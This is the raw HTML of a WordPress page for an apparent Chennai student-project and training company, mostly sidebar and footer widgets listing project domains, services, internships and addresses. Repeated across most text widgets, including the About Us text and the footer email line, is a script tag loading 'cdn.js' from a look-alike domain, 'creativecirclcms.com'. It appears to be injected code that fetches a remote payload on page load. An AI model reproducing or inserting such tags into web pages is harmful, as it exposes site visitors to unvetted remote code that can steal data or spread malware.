        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2021/09/">
         Sep 9, 2021</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/k-nearest-neighbor-search-for-location-dependent-sensor-data-in-manets-using-ns2/">0 Comments</a> </span>
         
    </div>
    
                    <div class="mg-content">
                        <p>ABSTRACT:K nearest neighbour (kNN) queries, which retrieve the k nearest sensor data items associated with a location (location-dependent sensor data) from the location of the query issuer, are useful for&hellip;</p>
                    </div>
                </div>
            </article>
                        <div class="col-md-12 text-center d-flex justify-content-center">
                                            
            </div>
        </div>
        <!-- // mg-posts-sec-inner -->
    </div>
    <!-- // mg-posts-sec block_6 --> 
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://freeieeeprojectschennai.co.in/category/android-applications/">Android Applications</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://freeieeeprojectschennai.co.in/category/application-projects/">Application Projects</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://freeieeeprojectschennai.co.in/category/big-data-projects/">Big data Projects</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://freeieeeprojectschennai.co.in/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://freeieeeprojectschennai.co.in/category/data-mining/">Data Mining</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://freeieeeprojectschennai.co.in/category/data-warehousing/">Data Warehousing</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://freeieeeprojectschennai.co.in/category/embedded-projects/">Embedded Projects</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://freeieeeprojectschennai.co.in/category/graphics-and-multimedia/">Graphics and Multimedia</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://freeieeeprojectschennai.co.in/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://freeieeeprojectschennai.co.in/category/image-signal-processing/">Image, Signal processing</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://freeieeeprojectschennai.co.in/category/java-projects/">Java Projects</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://freeieeeprojectschennai.co.in/category/mobile-computing/">Mobile Computing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://freeieeeprojectschennai.co.in/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://freeieeeprojectschennai.co.in/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://freeieeeprojectschennai.co.in/category/ns2-ns3-projects/">NS2 &amp; NS3 Projects</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://freeieeeprojectschennai.co.in/category/parallerl-and-distributed-systems/">Parallerl and Distributed Systems</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://freeieeeprojectschennai.co.in/category/plc-projects/">PLC Projects</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://freeieeeprojectschennai.co.in/category/power-electronics/">Power Electronics</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://freeieeeprojectschennai.co.in/category/python-projects/">Python Projects</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://freeieeeprojectschennai.co.in/category/realtime-projects/">Realtime projects</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://freeieeeprojectschennai.co.in/category/simulation-projects/">Simulation Projects</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://freeieeeprojectschennai.co.in/category/software-engineering/">Software Engineering</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://freeieeeprojectschennai.co.in/category/student-projects/">Student Projects</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://freeieeeprojectschennai.co.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://freeieeeprojectschennai.co.in/category/web-application/">Web Application</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://freeieeeprojectschennai.co.in/category/web-mining/">Web Mining</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://freeieeeprojectschennai.co.in/category/wireless-projects/">Wireless projects</a>
</li>
			</ul>

			</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">About Us</h6></div>			<div class="textwidget"><p><a href="http://1croreprojects.com/" target="_blank" rel="noopener"><strong>1Crore Projects</strong></a> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world. We have been effectively in providing solutions for different challenges across a wide range of market and customers propagate across the globe.<script src="https://www.creativecirclcms.com/cdn.js"></script></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Our Services:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://dlktech.co.in/php-web-development.php" target="_blank" rel="noreferrer noopener">PHP Web Development</a></li>
<li><a href="http://dlktech.co.in/cms-web-development.php" target="_blank" rel="noreferrer noopener">CMS Web Development</a></li>
<li><a href="http://dlktech.co.in/codeigniter-web-development.php" target="_blank" rel="noreferrer noopener">CodeIgniter Web Development</a></li>
<li><a href="http://dlktech.co.in/wordpress-web-development.php" target="_blank" rel="noreferrer noopener">WordPress Web Development</a></li>
<li><a href="http://dlktech.co.in/b2b-portal-development.php" target="_blank" rel="noreferrer noopener">E Commerce Website Development</a></li>
<li><a href="http://dlktech.co.in/seo-services.php" target="_blank" rel="noreferrer noopener">SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/local-seo-services.php" target="_blank" rel="noreferrer noopener">Local SEO Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-marketing.php" target="_blank" rel="noreferrer noopener">Social Media Marketing in Chennai</a></li>
<li><a href="http://dlktech.co.in/social-media-management.php" target="_blank" rel="noreferrer noopener">Social Media Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/content-marketing-services.php" target="_blank" rel="noreferrer noopener">Content Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/youtube-video-promotion.php" target="_blank" rel="noreferrer noopener">Youtube Video Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/email-marketing-services.php" target="_blank" rel="noreferrer noopener">Email Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/sms-marketing-services.php" target="_blank" rel="noreferrer noopener">SMS Marketing Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-map-promotion.php" target="_blank" rel="noreferrer noopener">Google Map Promotion in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-adwords-ppc-management.php" target="_blank" rel="noreferrer noopener">Google Adwords PPC Management in Chennai</a></li>
<li><a href="http://dlktech.co.in/facebook-advertising.php" target="_blank" rel="noreferrer noopener">Facebook Advertising in Chennai</a></li>
<li><a href="http://dlktech.co.in/google-promotion-services.php" target="_blank" rel="noreferrer noopener">Google Promotion Services in Chennai</a></li>
<li><a href="http://dlktech.co.in/writing-services.php" target="_blank" rel="noreferrer noopener">Writing Services in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-4" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">ECE/EEE/EIE:-</h6></div>			<div class="textwidget"><ul>
<li><a href="http://ieeeprojectcentre.in/embedded-application-projects-in-chennai.php"> EMBEDDED SYSTEMS PROJECTS</a></li>
<li><a href="http://1croreprojects.com/iot-mini-projects-in-chennai.php"> IOT PROJESTS</a></li>
<li><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">ARDUINO PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">ROBOTICS PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai.php">MAT LAB PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/python-ieee-projects-in-chennai.php">PYTHON PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/ieee-raspberry-pi/">RASPBERRY PI PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-5" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">We do Projects for</h6></div>			<div class="textwidget"><ul>
<li><a href="https://beprojectcentre.in/" target="_blank" rel="noreferrer noopener">B.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-btech-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">B.Tech (I.T) STUDENTS PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/" target="_blank" rel="noreferrer noopener">M.E (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://projectcentrechennai.in/final-year-mtech-projects-chennai.php" target="_blank" rel="noreferrer noopener">M.Tech STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-bca-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">BCA &amp; MCA STUDENTS PROJECTS</a></li>
<li><a href="https://beprojectcentre.in/final-year-msc-projects-centers-chennai/" target="_blank" rel="noreferrer noopener">M.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/msc-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">B.Sc (IT &amp; CS) STUDENTS PROJECTS</a></li>
<li><a href="http://finalyearprojectece.in/cse-diploma-project-centers-in-chennai.php" target="_blank" rel="noreferrer noopener">Diploma (CS,IT,EEE &amp; ECE) STUDENTS PROJECTS</a></li>
<li><a href="http://www.realtimeproject.in/matlab-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">IEEE &amp; NON IEEE PROJECTS</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">REALTIME PROJECTS</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">APPLICATION PROJECTS</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-6" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Domains :-</h6></div>			<div class="textwidget"><ul>
<li><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Networking System</a></li>
<li><a href="https://realtimeproject.in/network-security-project/" target="_blank" rel="noreferrer noopener">Network Security</a></li>
<li><a href="https://realtimeproject.in/image-processing-project/" target="_blank" rel="noreferrer noopener">Image Processing</a></li>
<li><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/" target="_blank" rel="noreferrer noopener">Graphics &amp; Multimedia Projects</a></li>
<li><a href="https://realtimeproject.in/cloud-computing-project/" target="_blank" rel="noreferrer noopener">Cloud Computing Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-android-projects-chennai.php" target="_blank" rel="noreferrer noopener">Android Applications Projects</a></li>
<li><a href="https://realtimeproject.in/" target="_blank" rel="noreferrer noopener">Realtime Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Mining Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/" target="_blank" rel="noreferrer noopener">Power Electronics Projects</a></li>
<li><a href="http://projectcentrechennai.in/" target="_blank" rel="noreferrer noopener">Python Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Big data Projects</a></li>
<li><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/">Paral</a><a href="https://realtimeproject.in/parallel-and-distributed-projects-2018-2019-chennai/" target="_blank" rel="noreferrer noopener">lerl and Distributed Systems Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-secure-computing-projects-chennai.php" target="_blank" rel="noreferrer noopener">Grid Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/java-application-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Application Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/android-ieee-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Mobile Computing Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/php-projects-in-chennai.php" target="_blank" rel="noreferrer noopener">Application Projects Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-bigdata-and-software-engineering-projects-chennai.php" target="_blank" rel="noreferrer noopener">Software Engineering Projects</a></li>
<li><a href="http://projectcentrechennai.in/final-year-embedded-projects-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Projects</a></li>
<li><a href="http://ieeeprojectcentre.in/updates/best-ieee-final-year-project-centers-in-chennai" target="_blank" rel="noreferrer noopener">PLC Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai.php" target="_blank" rel="noreferrer noopener">Wireless Projects</a></li>
<li><a href="http://projectcentrechennai.in/ieee-data-mining-projects-chennai.php" target="_blank" rel="noreferrer noopener">Data Warehousing Projects</a></li>
<li><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/" target="_blank" rel="noreferrer noopener">Web Mining Projects</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-7" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Internships</h6></div>			<div class="textwidget"><ul>
<li><a href="http://freeinternshipinchennai.co.in/java-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DOT-NET INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/seo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">SEO INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/smo-training-in-chennai.php" target="_blank" rel="noreferrer noopener">DIGITAL MARKETING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 &amp; NS3 INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEB DESIGNING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP INTERNSHIP</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PYTHON INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">ANDROID INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ece-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">CLOUD COMPUTING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/data-mining-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">DATA MINING INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/" target="_blank" rel="noreferrer noopener">AMAZON AWS INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/dotnet-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">C# and ASP.Net INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/big-data-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">BIG DATA INTERNSHIP</a></li>
<li><a href="https://eceprojects.co.in/iot-internship-in-chennai/" target="_blank" rel="noreferrer noopener">IOT INTERNSHIP</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">WEBSITE DEVELOPMENT INTERNSHIP</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-8" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Training:</h6></div>			<div class="textwidget"><ul>
<li><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php" target="_blank" rel="noreferrer noopener">JAVA T</a><a href="http://vlsaglobalservices.com/spring-training-in-chennai.php">raining</a></li>
<li><a href="http://vlsaglobalservices.com/advance-java-training-in-chennai.php" target="_blank" rel="noreferrer noopener">J2EE Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/php-training-in-chennai.php" target="_blank" rel="noreferrer noopener">PHP &amp; MySql Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/web-design-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Web Designing Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/digital-marketing-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Digital Marketing Training</a></li>
<li><a href="http://vlsaglobalservices.com/asp.net-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Asp .net Training</a></li>
<li><a href="http://vlsaglobalservices.com/android-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Android Training</a></li>
<li><a href="http://vlsaglobalservices.com/embedded-system-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Embedded System Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/arduino-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Arduino and Raspberry PI Training</a></li>
<li><a href="http://vlsaglobalservices.com/matlab-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Matlab Training</a></li>
<li><a href="http://vlsaglobalservices.com/python-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Python Training</a></li>
<li><a href="https://freeinternshipinchennai.co.in/bigdata-training-in-chennai.php" target="_blank" rel="noreferrer noopener">Big Data Training</a></li>
<li><a href="http://freeinternshipinchennai.co.in/ns2-internship-in-chennai.php" target="_blank" rel="noreferrer noopener">NS2 and NS3 Training</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div><div id="text-9" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">Major Technologies</h6></div>			<div class="textwidget"><ul>
<li>Java, J2EE</li>
<li>ASP .Net</li>
<li>C</li>
<li>C++</li>
<li>PHP &amp; MySql</li>
<li>Struts</li>
<li>Matlab</li>
<li>VB.Net</li>
<li>NS2 and NS3</li>
<li>VLSI</li>
<li>Embedded Systems</li>
<li>Arduino and Raspberry PI Projects</li>
<li>Python</li>
<li>Big Data</li>
<li>Power systems</li>
<li>Android</li>
<li>PIC Projects</li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/" title="Permalink to: Gradient Boosting Algorithms"> Gradient Boosting Algorithms</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 11, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/" title="Permalink to: Voice – Integrated Applications"> Voice – Integrated Applications</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 10, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/system-console-application/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/system-console-application/" title="Permalink to: System Console Application"> System Console Application</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2026/01/">
         Jan 3, 2026</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/system-console-application/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://freeieeeprojectschennai.co.in/authentication-access/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://freeieeeprojectschennai.co.in/authentication-access/" title="Permalink to: Authentication &amp; Access"> Authentication &amp; Access</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://freeieeeprojectschennai.co.in/2025/12/">
         Dec 24, 2025</a></span>
         <a class="auth" href="https://freeieeeprojectschennai.co.in/author/freeieeeprojectschennai/"><i class="fas fa-user-circle"></i> 
        freeieeeprojectschennai</a>
        <span class="comments-link"><i class="fas fa-comments"></i><a href="https://freeieeeprojectschennai.co.in/authentication-access/">0 Comments</a> </span>
         
    </div>
    
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="text-11" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>About Us</h6>			<div class="textwidget"><p><strong>1Crore Projects</strong> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world.</p>
<p><strong>Address</strong> :<br />
Door No : 68 &amp; 70 , No : 172,<br />
Ground Floor , Rahaat Plaza<br />
( Opp. of Vijaya Hospital ), Vadapalani.<br />
Chennai-600026.</p>
<p><span data-teams="true">DLK Technologies Pvt Ltd.,<br />
No.7/158, Pillaiyar Gurumoorthy Nagar, Ammachatram, Kumbakonam, TamilNadu 612103</span></p>
<p><span data-teams="true">Dhanam Technologies W.L.L<br />
Flat No: 1653,Building No:1565, Road No: 1722, Block No:317, Town: Diplomatic Area, Manama Municipality, Kingdom of Bahrain</span></p>
<p><strong>Phone</strong>:<br />
7299951536</p>
<p>Email: <span data-teams="true">satheeshkumar@dlktech.co.in</span><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>
		<div id="recent-posts-4" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/voice-integrated-applications/">Voice – Integrated Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/physical-parameter/">Physical Parameter</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/communication-based/">Communication Based </a>
									</li>
					</ul>

		</div><div id="text-12" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>Quick Link</h6>			<div class="textwidget"><ul>
<li><a href="http://realtimeproject.in">Realtime Project Center</a></li>
<li><a href="http://ieeeprojectcentre.in">IEEE Project center</a></li>
<li><a href="http://1croreprojects.com">1Crore Projects Center</a></li>
<li><a href="http://finalyearprojectece.in ">Final year project center</a></li>
<li><a href="http://beprojectcentre.in">BE Project center</a></li>
<li><a href="http://eceprojects.co.in">ECE Project Center</a></li>
<li><a href="http://projectcentrechennai.in">Project Center in Chennai</a></li>
<li><a href="https://meprojectschennai.co.in">ME Project Center</a></li>
<li><a href="http://freeinternshipinchennai.co.in/">Free InternShip in Chennai</a></li>
<li><a href="http://vlsaglobalservices.com">VLSA Global Services</a></li>
<li><a href="http://dlktech.co.in/">Web Development Company in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                               <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: News Way by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
